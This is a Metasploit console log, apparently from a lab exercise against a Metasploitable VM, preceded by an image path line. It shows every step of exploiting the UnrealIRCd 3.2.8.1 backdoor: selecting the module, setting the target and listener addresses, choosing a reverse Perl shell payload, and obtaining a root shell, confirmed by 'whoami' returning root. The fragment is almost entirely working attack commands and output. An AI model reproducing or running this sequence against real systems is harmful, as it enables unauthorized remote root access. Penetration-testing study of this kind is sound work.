 msf6 > use unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.0.101
RHOSTS ⇒ 192.168.0.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload ⇒ cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.0.101
LHOST ⇒ 192.168.0.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.0.107
LHOST ⇒ 192.168.0.107
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] 192.168.0.101:6667 - Connected to 192.168.0.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.0.101:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.0.107:4444 → 192.168.0.101:37411) at 2023-01-17 21:05:58 -0500
whoami
root